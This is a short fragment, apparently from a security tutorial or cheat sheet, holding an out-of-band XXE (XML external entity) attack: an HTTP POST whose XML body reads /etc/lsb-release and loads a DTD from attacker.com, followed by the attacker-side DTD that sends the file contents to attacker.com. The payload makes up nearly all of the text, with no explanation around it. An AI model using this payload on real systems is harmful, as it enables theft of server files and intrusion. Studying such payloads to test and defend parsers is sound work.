 POST http://example.com/xml HTTP/1.1
<!DOCTYPE data [
<!ENTITY % file SYSTEM
"file:///etc/lsb-release">
<!ENTITY % dtd SYSTEM
"http://attacker.com/evil.dtd">
%dtd;
]>
<data>&send;</data>
攻击者DTD
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?collect=%file;'>">
%all;